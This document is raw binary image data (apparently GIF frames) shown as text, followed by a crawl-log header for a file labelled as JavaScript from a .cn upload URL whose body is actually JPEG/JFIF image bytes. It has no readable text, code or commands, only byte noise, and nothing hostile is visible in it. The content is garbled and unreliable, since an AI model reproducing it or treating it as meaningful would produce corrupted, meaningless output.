(���|� ��f��y���,� ?xpY`��pf�"��E4 �R@�	� ,��qG�����pX}�^PE&�	SK�YDX��F���VK����"P�S� �h í �E�� �&6X 4,Q�2� �:k�a���Nn(<���3��o-��d��= _��`{@Q���HcLτ�k](-I�]��|��"�p6>^�2lB@� (���R@�HKK�l	�Þ�5fq�x�����M^qH����xԀ�v0�+�T�%�%��Q(��'F�͐�HL.�q:c�&S�(����A#ŷak�	SS8@az/w�+��yQ�����b�`��U�A��|8&A�a�r.�hU��`nT�͞A�:�.�H����W�e���gSJ~o���NgV̡v�j)E���R�N�hT�S:`�,jE;g�$�B�	P�>����՘��Y[�`�z��ylP+A1��<�uE��	�v8 ����+�XG��P�=�����_���zY̚ALKNvg~Se+w/��E�ktWkef�>N�:�J�ص:�FXD�:إIr�3�"��:��E���8Ɗ�cj�A� B8�`f�m�� %e��P�%�����.a��~�;���K^�/�\�  ��`�%�Q_�]p����_�^�噅-��ty�����2,ظ�r�'yY@��v��j(av[��R�|����S�´��j��b� .�^�7�	�8s��:�$����A���<�m�oLaW�X4�m�p,����_P�JrR�!��2@�Z6ҩ�s_�ZM�-��;��d*�Kp��j S�Is�3"UI���q��z欉����Jc�%0�92��C���a�l�Ko�v���6�ڀJ���[��hB�·��a�od �p��i$���.,���?��ҏr�#�Q��RRIEMB )�X���������Mk8�|�`p���o������& 
��C�	ZOӋSt�k�!j��M�rOyN2�%�x�4Q[��x�r��}v&�����Rv�R�^*a	�Z��޳~0-=6ۻj+�d�vmk�;،;������1��`�´v C�~kMO|�.���7����z�J���}(LM��`w��O���kG�Wڿ�?�Z�j���ܧL��`�}�D$>�V�8Ų�) '~��{�������Z`֔t?ԭ y����� k����&��B�Σ�&�؞�&F{�ٮ�}�����GS��E/�A�x|���j[����M����+�د*M�w~�9�G�"�Ed�Y�]@1c��,��^*���TJ�Fy�`@G"{�r�'�_3/�k=�a��1ǒS�r q�^�Ww�e�f	�w��T$�1 �! �R.X�  
 ^%� ���p JP���s� p���� �  T)q�'6�`�g�f*G�|d"S%"$u�*mMqR)B'��hhwd�9�P$�JS�|��(dr��apфn^(��g)P6w�gw�9{`_W�t M�↌�<��w�"��R&JHe�eQ�xvhn�76OH�vP�p��
X*�e)���z���xc�*�w+���B�� �(�V:�=�������J  �r"��%Ђ⅄͈N� 3���X��(^��(g�zi��щ��~hR(`j��! �_m�T���,)�y딆$X���|�x,�g )R�2{���Dm@�Ad�����BH���t��p/� ّ����	�&�"y *�0y�'��* 6�8eOh�vy����q0���>Y
4B>�@�0=9�&	����fV�`����0O�!�H��'qZi�\ٕICSFH	�lPi�0QV"�r`���oّ�#�s� 4t+M�ld ������&m��&p�y�� Y�������py vɑ�阉���hsg��x	�`\�2�I c�9�@�c�ɘ�Y�p��7� �����(�I�ss���隼y.P�. �x�pi�ŉ�yeQ� u`��	����Pe����0�1��)����	���j��@� !����V&l������i����噄"��	��ɟ�9H�#� ��'P dThp�ɝd��i��I��Y����I�\�B�
� �I���S��1*��)���� R�{�	PE�χ���0K��ڣ��Bz,Dz���z<� ���P_�RwӒsiid�o��Ǣ�`ɥxx {��X�Q
K[x_��]�u�1k��nz Xy q
�s���Tb|`�f�HWX&��
k �+�WJP���ڕ�z,�D����ZA{
#���	g:$�� c�p�3c,�j�sy�J� �G�7�� ��
@SwɑK��� �ګ��T�>� �-cQ��C��(P1� ��٬�Eڑ��0Ԫ��G�P�e�l ���*I/z��ʢ�ʑ��0��{� �j0Z6�!�ݹ�+�rB�p	�n��86c��i��PF�:�ک�ڢ+ {�{��
g]����� �1Ҵ��2�Z�@�˛ % ��02cj�-��T���ز���=��ك>��	��ƞ�p|��W�����0����Y�	s��I�Z�0\���js_@�� @�'�����I�n�p��skuk���$� ��
��z���	�j�ʙ���2���	 `�P�����۫�ە���y	�c�u �X� 9`	sh�UګY�]
�"�fb�W�� ����t�(��
a��LDË��+�w�4z�P R�	i�
�0���>��B���@ ���i�k@ �������9�����껾�KV�hs�P9`����l�d`�TX���� �aq�R*�ǲ�P"ecc	|p
 !� ��J���9�$�7+� �� "L��ٜ7�./���¾y��Y�6��� P@9 ��� i0u 
�0�^Mp�"a�}9'#�HwS��7�+v��AěP	���L��R|��(�S�"U,#dy	�0�?�`p�0K,�Z(+P))��Hȭ� �PI��?bv�#v�[ ~@�L\�l�"��xɦ�`H|AHș��0���!ipR�� 5`^��H��P�$�����P�O$ `P � ���#���9���V0͗P͗`������<�<����<����������|	��ߠ� t ��"j� � l���0&q[5�%�[�be�]1_�$A�#!�3�S��-��	� e����?!��
��	g�2}0d=�6m�B
�
�P<��B�Bp� .��g�
�q.��N��� *��(��ep� ��^�#\���dM���L;t�j��eM�b�_��Ñշ� !�	! � ,    d d  � �	HP`�9�"Œ�(��X�I�r�>|t*U*P �Ǐlѳ��$&��A)�bF�Rbʔ����+E��ɏ��@����=S�DTT'֕���I2fKM���3&�=�c��)Hd̙2G����B�HˍܧRh���Ðп�|�t��"4f���U��cX�a1�����o�|��H3�͠Cg~s�i�PG��u��|D�cȔ�ңg�R.e2d����_AV���s�^�K��9��eV�n|˜� �"]��w;�@�����+ͭW
8�O��8���W�����_|�= �`�	�aN�|R�!$�q`$�0�=�����'"}!�ȟ 
( �(`�-.h�)�P�m~�!�<��F��߈&��߉(����)�`�0���ޒF>�2A�3�(>fЉ|BI$������� �,8�P��`�9`� �q>@ȃ� yf}f������QBI�0��;`�H���ܒ����(}���(��(�H��j��t��`y��	�
��>�1j|)�q�m�� ���)�@bL;��&Ѓ�	�߶	������"@���m7{���p� p�@��p$ء%����@�̓�-�ė�� �|x$|,���Ѱ�S,@g��#�q�x`j`e���ƃ@B�{AE�p (q�0A�.�g��H�A/4��s�GM�D'���/��0�|�	0/r�^��i�;���QCy09 �w s)�ސ��0s�7�E�33�}�\��� s3�~�"}@�������<��r(�%�D�2'L9̃P�⋿�8��]���|�~{����&��.����@O�%K �&p���W?�� ����5�EЮ3֋�t���ַo���]5X� \���T|;���� ��@wܞ�q8��XF3 +��?
`l�1H �" Q�8� ���
�,���Z
c�;��v�;�(F�������)!X�~����
��� H|�h���pg$�'@:w�K���
��A�1�j�Ud��0��(�E���qn��P5�Q�KX�X>*�v4�ߚ�D$�Q a, �Hc�R �΍3�	a��c٭�ᛢa'���L}��.x! v�����4��X�f�`z�+�&q'L��Ϗ�����yʰ
@ � �K�J� .�緝-�w�����.3zW4�27��uK< "��x�@�v0�,�T�:�}��E(�Ev���+� �PPBd�3�x�1����!J�$#,g �D�-��B�	�x 5t2�e'���t2���	��/e��vD&F7����!�H�E��Ԡ�D(A��R��0����,y����_p>A���lf(t�	L Pש�IU�Rw�e>Uw?\���c��@� �V7�����:��P@� m��κG�"*f���
�<V2kJ�,�Z� %���%(�9J���k|9�5� {U\e�I��9��L�#�j8� � F{�~K�*�e0��:�Z
_`	I���t���e-gѻ��hר:�i9[���G�h�R���pE�W�� �ȣ`7�D��²��C���k`!7��BiƐD{�8��� 6�f5�GY()$�Dh/q�Lԧt	�W�FL≑X^�2�)��) 5��4/Q�G	)H�,��8*0�* ��xH��ѥdsՉ?�UEh�^"��
l��b��CX��y��P�/�@\gw�(=I�~2��L�
�^���BU�)��.y�.3�jwfBW�XR%��f���R�3�*cb�0��5��9��E�#��z3T�������hRU�M�9D"�\(�c�F:��N\��}���k��f�.a�m�����Y��-�T5"8���5�|�O�7��#5r�f� ٪4P���C���a&Mm"������0F�u*tz|6Cmnt�HH*b�a�od ��%��\,q�T���E�m��e~�~8dS�>��!�VI
D�=��%�mo���t�5y�4��h ,wɩx'��WN9� (��e�&�=qT�q���eOh����%��Lޟ�@=�~�d�K�a��i�&>n�g\�t�oII>b���T��$@	@G���@A� ��@o]�g��[uΩ֌Oy�|����Q ����5x1� *H��A��?�ĵp]�q�N�bܘy�z���t��ޱ����b���x�3������OEI�j�k�������૓�#�� t�A���
�  
��D�cY�<��a��qRe4|�oÖ0�7;��\�v,)pv*`/�)��w"�	�o�gcU�  �"C��k��I�3VWJ�S5�#T�w·cm�x��xm�W��ЁӶ(j�t�U��D	HH0�m؅oK�Y�Uʕw�Fwv	�7 ����9烺火""k"H��,!�D��VH	�1dY��D�"͇�W-%��G'}�n��
v@y$by�r(�'b���x��bI�7��1ǂ�Ͳo6:�wv���pd`	����D$!��AxJP�X^� 
�`%�|�xeآ��Z���v�?��޲ �qe�B{Q"6�`b8o�RmC�t��rG+ׄ*��0q��HR)�'%<�x�W)�X�K��5� )p�X��x�7��rM<p.���j�wp �����"!� .А���{# �&6}�=��H�4$`�G�1����!�eW�&y,V#^���h�(��0w�L� 	:��<ٓ�����s�9�=)8�	�AyeE��:9TY�VY���	L�Em� ^�A��B�� )$�@lٖn��o� y�
��k	�oI�� 0S9s	@�Y��y��Iyt^�w�12ّ�sw�x��P��C�Ԑ��I|9 �m�
�I������YT@Sp昤h��$��ɖki�n����	w �y��I��)����ʹ��	�b�H�d�{�v��9��I�L�Ù��Yۉ���9���:��gv0��"֙�ؙ������乚�����П��� ����İO�����M٠ڝ�9�♜L�`j��Y��2�ٟ�p�:�	�`a<H�V@����93�)���.�1(��pI":���14���Wd@����#B��7��J�b�.0J�ܹ��v���8�Y$*B#*2�Z��.(�j*�%*��`���Uá-*/A�R��sڡ2�zQ�1(�:��A:�N�hJ��զ��� @����1�aڧ�∦��;��}Z)�*ПA:��j��rm-���Z
�� P�j� �@�<j���:����z��8j*�l�=���Z^-& �V
����9@� !����	�����q(����:�����@�j��
��J%�SЪ�Ǩ0� {x� sZ�=Z1iJ��Z��14���j����1eF��jab� �`p���*B�*v�0�P�l:�ʺ��Dc[
^ư6V)�1� �c���_� R�{�	\�c -��kj�jʪ�z�-�>A˪-��P�N$H6[�V;V�C�� b����a�1䊴G��'�\^ӕb�eQ�oVKH�"�1{�o��J�|0����BbK����yN��J ���sK�cU
������Ƹ�ǂp�b|��{+I�d:	[
�*�Q۲&/�{l�k��ې���+�(�E-f ���	|� ��e���z��y��������`YK���KV�� ���=��o����������7��S��3=Vk�V{��+��Fx;�,cr�=
�Ps�0����Z�oc����	�
̫��+��U��&�� cY���鱄�3m����;��z.���c�0۰�e���qa�{� �k0v���Z���(�KL���[�zo����%� ��-km��x��i�Ԁ�k���4�hu�Z�к��C���&��eѪ�|�}�*�J��*Ĩ�ĺ�OLv���ڟ�&�)7ז�����ū�"a�-pI���������/�SA���x��,#Ǔʭ�IV,����k���{�E<+�J��d �T=}�tn��k�L�J� � й����_L{(��������ł��R����D�����J^��� ��AI3Z4 	:'�@Z�e��K1�<� ~I4(����ͩD๯�	_�e��	���0�;?ꫜ��!�0K@��	~��K�G m:a��m�<`� ��l��V�*p ��T�	P��iиZ�.�4����
��`�pi�/M��\P" ��B��  #��X�Ui��9�;թI��w�
�0�L�Y�� �p�@��<�%��T��Ұ�P��I��i�J��Q��I�)�0Tٚ�i�^ � ��������!d~		��	 ɗ����d:]M���1�)��G���P9`� ��l�d�
�Lp�
Zy٘�� �� �"����93�2����qM���^`	|p
 !� �@I`K�`����֢�ۅ9�Y< b(MڞM���D*0�DDӡ��ŉ���P@9 �`� i0u 
��+�0�� ��yHx����-v��A��P	` Ű�E� (i'��.ɽbE��X����q GF8��sh�#A�� �`
@17��Ҋ��t��*l�$re7$ʘ���撐��j�ku���#�p�v�[ r��m���xe#+���(�(M�X�ƨ��"t��~�S�
`����g IP	� '�0�`�.�F�����yΈeg��&B"�|~t���sb P@� �pp�1���������������0�nV0���p��0�n��n��.��.��~�Ǝ���P����ߠ� t ��k� � l���0&q[5�%�[�be�]1_�$A��#!�3�S��/��	� e����?!��
��	g�" ?�&o�B
�
�P,��B�BLp� ��g�
�q��>��� *���QB/c����N/��Q/M��CT�X/����N��^?ep�� !�	! � ,    d d  � �	Hp�Z�b=zK��X�b]�H��J�
H�F�[�l�qd�1I�H�B�J�+�H�)s�G)[�h���'?�
��=S�(TTG"C�t�����c�$z�h��GO��`�X��b
s�̑1e!����Bt��#)�|��ah�_�� �T��L2��(^�1,F��F�͛/_]f���g�o(�Viǎ�6͘��H|��C�oAz��U�åL��o	N�8� ȓ�J@�s�Η?g�ʸ���~���=ڶ���fԥ_i�3kČ�����˟O������7��얹4�|R�!$ �	$�r�*��6�D(�Vh�f�a#��׈i�Pm
5O�~��ރv���0�(�4�h�7v��z챓F>�2&�3J�0�J{���'D`� �� �\v9@P	�@��' A�g��p�	'tz9EY\� �J.�L�!D> ��.� �
G��ITj��9��Z���w�qi>�L2ĩ���*���:�;�� �*`�(2���;G�H�<�rK���/�D$n�2fdQ�
fD{i94�FYr ��T��X0�覫�"������w�����F&d�:�>��A�bhpC" ��	$�[M4��ogD܄�S)!�q���A�o������;L��	�Ċ�����3��Ϲ��1G$Ÿ ����hI"$0 �!��p;�`����pB�r���of����f���_�]v���j��k��)��\Ͷ��3�����e�P�!\�G<$)@6.ȑ��	d�2	Tk��	��
g�V���z6��g����&���T���7Q)Ä$`���C>n��F6��^G���!{�P�*0��3�9�<6�d��c�:!���1�ݒ���c��[�t.��}F��{�-�����0,����<ӀE'4�8Nn@�D��5�l^��ƨe�pkk�V�eԙ�o�R�:G�POv ��20?����h�|�
v�{@�!j@� � �p&�&���n�����ȭ�i�}<��&W��e \�a
���f~�B�'�6�@��@,�.� .B$����JH���rJ����)�=�V�b"�xŌm�����"�,�E�g� H /lR.�)�E�PE���c��D�n��� -��=�]˂���G�Kc����P!�Ĥ2vqy�" ��~�?�KKr��R���E{{�d9K3Ԓv_��v�H_:2�H�6OpLR B����j���_d�y��\ k�LVn�&�(A�I��L��-�5�(R����D_�����2�a#�`	@   аDR�<L�Dt�5�ʚF�}�TE�XE/BR^�h ;.��� �R� �[�>��� ��}hD*��Aen��j��Ϗ��N3�
��OZ>Eٵ��mE�N�էo?�DPs� � Vj7�j>^ V�2Tsk�� �;V4,s��U>�y6��<u;���G���|ƣͱ�!V��F��aj���R���=���R+Ey��.�������)�Ec������
�h�'lUa�x!BJ*ֱv�)�0b��Tr!@)���'� �> 4�tzA|?�_�B@��}=��^^��^��j����
��S�.l�(1�R�u�> _�ͽ���"�����'�o�V�b:��)�@+���\�gB�tElAa���=�pR�ʄ���G�����d%#�iBq}�<�8A����%�تޝܳ�]h�8J��׼f����;j�P6�ª<3{ܣ3��̀4���U���U<�>�9�H��&*o�KS��}�{�7�WN����턧;�"�K�r��E��{R�(GA�s 1�6�\]W�6S��QժV�LV;���ecU{��X�%��%�B��RV$ZG����bj�X�Ħ�p[��x07zp.v�[w񊷻�U� 8�٭�7�s�zĺ�;X�r����mb�Z��VW�y�l����RvP��Lf"�Y�n���L=�YІf��Y���>�Ԫv5L8+]k��d��-|���b��v��~�m�����n�ozc����;_��Z��gD�~�R��*��&�!���P�ձ�u��
i�Y��z���V��tP��y�x^�Nv��m�s�\�2P�Д��%��y�J��}f{���w ���~PM5��2@�^h�@t���d��:�W�K+��[�#A�H^���[aq�BǅTx�o:4A��C,b�=5��a�k�s$��
��W��Ȩ";1jԸV>��c��x�T �l� 4됂8α�w����ǵ#`�Y8��n��K��T{�QGI�%�4�tF`ߐ��	��~�DJ`J�w_�}Q4:/G2j {�gK��K��KLH5L�t���� ��� =P
@MִW�M��[g@�C}�RK��z\7T[3�q�N'.�$OH@O�tO�	�`f��EP�2n�:��zբ�c9��uC=�J�-;%TP���)	#�{��	s��a��R/S/tz����R6��0H�Bv ��TF�KDe:F��IVL�T����pgV@^u��XHV�r/��0�)�B=\#>_WE8Q0W��p^sWgOz�W~�W�3w��	wf`ЊZ�X��X�":x�GH��ȀsheY��,�%6)�Y�Z�uY�rZ��Z�jϨ~WE[�s[7�[2P)d;l�|�?��u��[�
�s\'�k��k��\�2]�5rصj��	��U>�m�%%��)�a!Y.�5_��b��_%�_ &`H@```�vc� ��~�a�6a�&�ajC�!�a#�%H9�*@b$Vb@�_��a�fi�Xp16c5�oҀ ;�h��Af%i�dC�dM�%R��p�l�dj�d)f�c�e��U6������5�����g����)#
P��֗_I�i�8�L�g�������Ih�F!�g	�]�I��Vh��WXBOI_U�%.)n��Z��a��b��b�ٛ ����[z��j`�Y=֓��(G�	b�Ht!�\Y�3�2l���ٝ�++��R+��l_Y��]u�Ri,�.�M�RA�>;p^7UK�S-�U)H@?��.�&o�f/��`9�v@�c�e0S���Gcs�s�txՓAԂA��9'0q)�23.T3�"��q)3r@s]%w��ɠ�5+g5.GSV�X6a36��Aو�F�>tp�D�nG�7{3��(�	t��%u��	C`u^�
W-��G�p͇z�3v�Rv��v��v�x;��v�w͈ ��J�wzWu�e�Y}asv{s S���9�A��x�}��D�.��;������ؠ�C$;�)�@=*�-f6��@
A�Z�!�H�g;��B�Wy��q0�{��"�}��'DD�.�XWT�]ê
e9�g$�F�H�'-O�H]4Q	~�G~�p�v��`���GGv4i��5�(Y[3:
e1E�~�V�}��25I	���`�
�@�J���t�A�*���c6e�%X=���:	�TL/�I��V@y@��PM�ԃ�92���C��*��z�a;�b)���Nt�zO,C�UXOX�d��@���M�J�`?{�Gِ��1�Tw8B(��{ȇR3d~ ;���
^𧈓��xxMہP[V�g6(O�H�Vԉ+�Q��*K�TOUdk�Y��_E'}-_�:�1�Z���c9T-�¸Vv�W{V�Ȍ�u ��	f{���U�5���0!㺐�PpKx�RWB鎖�Y�������HZ��{�Q
XV� �	"��ȏ�Kx3���p�[e@�`Y��;�u)Ai����^�%Vх�e]$�'P � (P 
y !��i^<jV6�)��u�"}7nwp_�I_�v�t%%F_��_f22I�j���B�
� F+!=Ia`a����a&b'�a�x�$�)M9b	,�E�i,�b�	c2Fc�!P � (��g��hB&��bj�dJr	jydQv�Viez�Z6!��B����z�$evf��Ł�f}���f~|@���Ń�g���`��7BhqVƙ����&�?�$�V_wb���%T��)��njr2j^�Rj�	S,!u� <��)a�yk�t��)%Y.���Vl�+Ȧl��f�ƙ@�z�m���b��&n���Rn3˴�n1��6��V���Kwƿ� � a ��Dq+E��pl�pfq"�3-�2&�{(z.+�2���>��j@��l�R*G5VS?�
A����G�sk�sJz)q�M�.O�tR� �l0�P�������hu)�K��z)���bw���}�vrڻ�S��s����| �i��p
h�w� =8����=�+��:}4�^��y�S�����?K� %�'M�J@�Zz"��}Tx;@)�괐�H�w��WV��T��{�� `�?� HM�Ǘ|����q��ke�L2�:�e>�z�[�H�׭9 FddFʰ�pF֙��
�&���
C��EJY h�:˵������ � �������%:kA��\s9�}K&h����HU�kL��*@0�l�	_@�&˃�$�`#�95\�Kx�J�Մ9K�ymېԳ������	��]�����c(+o�ܷ���ݬ859�ȻX�7ԝ���T�Q~��`u � � 9�,��0�����ݺZ��-�g�0=5Qu+Tx[�ȷ�����W�������[e�`�V�8�B�#\�ڣ�e 1$�T�����9��T�}5�
 R�	i �P��5P�Ss����r�\-ᙣ�%s�r;�{����Ҏ�%��e]�E
u��`�
�I@
���E206�s9M@Nfp���̽B�*>������%��K��$\�W�  2�``
�pm��%y��n��k��%L�Z�2U����2�����v����GNi0u 
~`�>YaGi�P�X�
-8_��aJ�%֔+����TI�Z�X�i[ié��-v�� i�	��(��$��	h��aH��o��>�JvY�T���'U<�*"F�`p��	�	!h�_#��!<r	�PI�?*b/�``		� 2�$_�&/<�<@����~a�g� IP	�`	X:f���<����� � `P � 0�F������� <P�U� <� V� Xo�^� `� `��c_�b�Y��Y��k��U� V�	�`@Rp�١
�1� �npR�!a8�6�A�[�dc�cc�Z!3!@�2!�2�v"��	� e���� �`�	g���?��o�B
�
�P���B�B@� `
�g�
а�� �˯�����pâ~���C1��*�������?��Q�q��1���G��� !�! � ,    d d  � �	H� -u�=��HQ,Z��H���b�J
$ٸ1c�-z���(�$[�\�s�ҕR���)ӣ�-I2^�T�S��@�� $E�)	Չ�p"�$c�x��1��1X#�����;����DƜ)sdLQH�m��ݸ��H
-5|�;����ИI�V�Èa)��H#�"�y��#ʌ*k�<�Md�A��x1�ӣ3���!S~���G�^�:\�d�`������@����T)'���r䪄Knnw�K����CB�@������+�of��1�ƾ�����˟O���F���2��ܧJ��_$�0�=���Kzڤ���F(�Vhᅍh�_#��B��<���y6؉,���0�(�4Ҩ�6��N�0�<\�8�(&f�L*�i�S���L3"
@��Xf9�4a�!e�h1]���@p�l��pj9�XX� K�G"�L�!A>���.� �
G���~��nT�	�����L"槠�:D���:�;���*`�(2����;D�S�<�r����/�D$���@!�� �*�`'9|��.,��G*�z�զ��"�+�䊐ù覛. 2��MѠ���A"A{� G���9��Ĺ`�;,x���:(�.�X�`+���P�����0��1���#���,���l�#3" ����G2��%�t'�!��p;�`����p���h���!l��!xk��\_���>X��si�ʠ#��Ҭ�$2D҆�A�p�� �`� ٸ G`�&�����"��ʢ���T?^5�������b���H;��
;(y�*�I�9��Fmd#@*�����QC���M68���"@z1ºX�8�l����~�����ƩL����_�C*�(n��Ӱ���Àd�r���LK'd#��2��4Z�p�V�"�լjQ.Y�A��ki/����-�-����p?L�A�cG H����
�1��ab�A�.�����]�@�=HcUS��#�
jL[�;��5�|�`prh�
�ш����	@��!DBn� X� ^h��롶�eC�)OY�;�;�7��qbӖ#���T�"'���n6�L1 ,��H!���ȁ"p�;�!/�m��ԁ�� ��,[�A��O��S^�@��%���HR�8�<` ��+܁�u�$�<����	e�R�W..��#+S�G��O;@�	hI
@�2^�B���L�#�ЀD0L$!Un�d�h��5m�a���$���T\�D4b�YP|
L~��5�/X 4,чT������A4(3�	SS��P��CA��-"���f*�)��7Ȇ�ГN.x! v�G�
���~�� �����\:G�R/J(���ծ�b�h(UO ՠ�?�,Pr� ��Ui7�j>^ ����\�V
�:ʊ�Us���8��8��s�Ǵ�@��Y����x� 9v0DG��1,�;2��_{��kM��0mKS ���-px(ԉ�@t�������gJ�gUa�x�AG�կvH7X��� ��=h�8A
JP���h�^����hHmj���o���	�5/�:H�^`� �K�#��U�vK6
��VB(-��!Ȱ�? �w8M���C�� h20+���� -(]貧K�G
R�_C@����"{��E�O ���Of���A� A���\�g=���)jD�2���
؅6Ԍ#�B�5`�/�:c/�g=k�Ɗ���>�Y�lΑ�@9#u���q��))������JWZ-X���7ЋJ���1/Δ&7��L%���$�*#�ʩ@�mP�A�9k��(�z|�:ۯ7�)Q[L�*թR��V����	>q�K��HJ�t�%�H���Z�.tA��J��C�Э0�}�\����.v�^�zurk��\��&�� &��`Y��Z�|������WSV<2���d(#�V�26�,f3���rv�l�7����]�ִ���X����tpÃq̠X����ۖM�J��"�6�ɍnrP�\1�K̘�N\ᢥL���A;i**F�cm��sX�r:��t�8]� h����L]z�A�Q�/���ɸ���ځ�иu�1�������@�u�{��7�u>�	��H�� �zx!��ß��u��)���[����}��j�>jP<�Di�y��<Xa1��n�R3_���Å_.��O�)�M��1���E)�d`C�zY�t�a#dp��1��j~�O��r�v�i��x�n��4HsPHS� �� �`�I�DI�i��@Y�X�C���x��M��P��M��A�$Kw@N9pK@
����5� �4L2PLǤO�:��|k��Dx35�'S�tM��9e{�$N�dNS�
��
v`v�	}O�TO���`,�5�w�{Dx*�z��
��S��tD�SU�{��	s��a��Q!5R)�5�p��zأ1��i�S4�AvtS5���S>T����0gV@^ u��WS5Y�cz�W-6!�g5��^�,�Sc�-��5h�V5�V�C;q��0gv ��Tx�W|� �� 0�5��@�ӆZ�X^��ҁ��
�EY�bY��YIk�8~I5Z�cZ7�Z2�)�3s��1�sv6�P,05: :�� �!��`�[�!�E\��3&k�B�JUc�F]p[����k�	�E^�UF�5��^��^�%_�% ��_��_�� �����k�( �� a�	���!�� �*�*� �	  �Sa�a�a@�a�aeP�Wk(�b,��Jg�0~.�hе8�M�dB�dHfl��pٖjydD�dF�0T����]���E���̰g~����"
P�|ٗ~�i�8�I�f�������	hmk�F���U�b�m|�2�U����$��
@����V��������eboRb�9��U�ƙZv��ve`�Y4���(H t�n �6�$9�rlb���Y��*��*��*��(Цtu0��UŐ��m@P{�5�,Ӕ
/��-��,�\o�Bo�fo�i��I�%p�0H �T�2W541'�p�r@͒v2#S2'���q"�*0#3��c38�3�'�9���rL�49`A�sph$��-<'6�s�6; �4#o7s�Y�(�	t�pu��	3�5:@��9!�,]��v��9�fv�f:��-��v�w��a]z$v<����ء	� c�pk:G�s�q�?�x<d5�Wu�Gy蓉{:��0��z�?�>j�<�x��J5I���D4{�$��Ǣ��A k��|2�}���B0t.�x9d���L��p�tMZDs�ۄ}ߴ}O�QT��`�9�2x~`$F@F��8ǃ,�-88��zt�o8�5M�@@H;`H�`ڪ
�@��H�4I�tI�*����UW1 d�0�
���A�K�������iĐ���DL�ԅC���0_�|ʔz��,�[E�p�rH<�4N���� ~�z	��\XHO�`O�tM��CΨL8�,��l@����(���Pux������88UV��	q��
?�G�
@�7=NkS#�}�OTu�A5T�y	Y���UH�W�s<y@n���1��S��,�#VKK�8gV�(�kŋpu`��	Y�I�4�x6�5��j���� �C6ܨX���8Y��XfQ�߈tpť�����5VZ�E�P6��*iXa�����V�U[�Տ��U%�fA�8�\� � |���9�֐�u]�����դa�n�2��U^絑R�����)��5��_��o�y	 �`pг�6�t6�-hP0�)��' 9Y��	>����a>v�#6b�yb)�bﹽR�|�	uv���c;H#�d:V@Vd]�*��^��B�dN��jr�{�V!��B��� ��vg�)f�y�}�fy����Z��Q<�T�g���fL#���L��
��� �vcK"i�BǛ���%�6�pǖ�cWyħ�&��%��������	|� /��i`��(w!�@)�B�� ��)���l��*�ƞ�ƕ�ŏLc�u����՘�Un5u.��0�,���	��� ����_J��� �@`Jp#1�zu�.Ǩ0%q'j)�q,�q-30
r3Z�#��&� ��0��-g.�F�^��"�9b�5ʂK� >G2�	>��D.UztXk���  �p
z+8az8�L{Ҽ�"χ� �!��ָ,i(:gWAjg��&<o狧��i��p
[{wy'�M�z;����0e}�#��X���A#��t���������ӓ
@�g�8��j����R��}��A�l�#
p�;|�w."��0�1��7}���n�3}�j�ևD�j.9�D�z�ʰ�pE�ՙ�ޚ~�
;D���US�+}rԮn�n�}�*H�:���_@v� PЄ�����`{G�p�嚬�װ�H�H��7�&h�*@���
����5hL�@�X���U�z��cX�DF(�"�P4˄7kH�`���e ��p
?���r�Q}<�xGY�f{��[PҘP��pK�BVP"���B�\�Q\+RS5����]xɭ���UύA�ȶ
SٕH*=�Ss�
�p�@����>NE�l�s#A�Uʭ|�?��u�67�o[)��n�

 R�	i �P��5`��U/`ܮ��j��[c1��
�к��XuzC�ۺ�{YƵY�P9`�0�I@���(��M!�-�c-��ZQ}A��� ���ѫ[�[���[\��|p
��Q �p
�v�ԕ���X]!a!��9�aR�������$ɿ&��~9 �����P����	��������  >�a\��`P�ܖK�O)�RYLFl����*�p�-v � i�	�@(��$d�L&�Fvd��Ɩn�p9�tv9�x���'M<�'E�`p��	�� cv�/#��!9r	�PI��'b/�``	
� ������<@���0�{Q�g IP	�`	^�e��1�4_��q� � `P � (�E������� <��M� <� N� P��V_%
� X�X��Z_%\/�Qo�cO�M� V�	�`@R��ա
����� l�u!� %q)Q�#�W�GX10[�!!1Q tP	 y[ '"���+0�@q"�q��
�p���gp�����/� �
�0��/�/�! P��� ��/��O��װ+�W�����!��_�<�؟����_e��_ܿ��_��/����� ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260104/6d134bc218522a3487eb2ea5b7726b2a.js
body_size: 6546
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��  � �" ��               	�� M     !1"AQ2a3Rq���#BEVbr����$%SUs�������4Cc�����             �� 4       !1AQ"a����2q���B3�br���   ? ��(P��B(R��@%
8E"���!���(��E"�ؗI�fRq�����u�gw#lR~2��1�E���=j���h�U���%��5o��H�o3�鞵kw�Q8�sC���"���X/�G�~�������Gj#�O�r>G���ӆ�������x�i�n�"�~�7暚��u�԰��Z��NՃ� yd��{����u���8��=߂yf�M��j�#ӥ;�m2�Zշ3���&ϒ@_
P�w�R��<F�ҡZOKSHL�WذX�^&ӓ�`Hw[.'�?yӹ�6q��C�-7�n-1nQIZ��K�O'蔎ua�C��<k���x\
�W�i�OUu;����t�Z��CbӸ��Θ��[]��W:ʣ���7����>]�۷~��^m��q���wA�<��Q�&��]4�I�m�'n�`�k�+I���SU�����y�=�7Ѵ��������u�(R������P�	
JӱuRU�� �
)W!A4)D
�\��R�E�])�F�(E*FB)P�j=���(��E"��đ��N8hp�]J"I��#����S.�AB���#�U��gl]��Y�Şy71]�<|�����#qGm�_WEc2�5�x�MEN0���O��#�[+ �K�!0��j�f��[�l�%`�o}��s��:�s$ͦF��ٖ{_n�om�XO��gCV��96���y��w����u��PZ�o�&ڧ'�2�Q��H;�}��`�5��:�=�%�Ñ���S����+AVE��Ϳ�eͳ�kf���:��լ�ۈ���f�$%-2
��w���Jz
��4F�f�\�1W�[җ`we�Ѝ�ˏ�)5��~C�Z����Eq���}a+R{E��X���}�k��]���2iқ���P��XS�)[�2��	^�+��C�T�TG�J듭�J�|J��8|E���Fc#�����A�\�,1�a���A�*r��e�l��'����H����2Ln�^��0݃9�m���Ђ9|��|�[�/��.��U4 ?k���%;����� 'J�rkjfCN9���Hi�¡��I�9)�z��S�ԴX��v�n�|뻹&3Ѫ|L:���"E������C���T��ޡ]va�\q9)#��m|�U��J�py��~i4+l�#���v�y$��������@��)4
z�e��R
���9��R�"e���uQ�݊� ��^���m��%>��^-�۬�������#���!I}G����p7r�\��7魡�{��$�.6���ya�I�p�w�u���s�@�s���{x���Sa>�J�{�P�>���|Ɲ1�c͝�d���
